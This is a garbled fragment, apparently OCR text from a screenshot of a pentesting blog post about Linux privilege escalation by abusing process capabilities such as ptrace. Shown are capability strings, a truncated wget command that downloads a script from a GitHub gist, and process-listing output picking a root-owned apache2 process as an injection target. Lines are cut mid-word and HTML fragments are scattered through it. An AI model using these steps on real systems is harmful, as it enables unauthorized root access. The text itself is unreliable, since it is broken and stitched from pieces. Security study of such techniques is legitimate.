
ap_net_raw+ep

cap_ipc_lock+ep

w+ep

og.pentesteracademy.com/privilege-escalation-by-abusing-sys-ptra
 server.</p>

 wget https://gist.githubusercontent.com/wifisecguy/1d69839fe855
jected.</p>

 saket@ubuntu:~$ ps aux|grep root

6 19968 ?        Ss   12:54   0:00 /usr/sbin/apache2 -k start

/p>

py 935
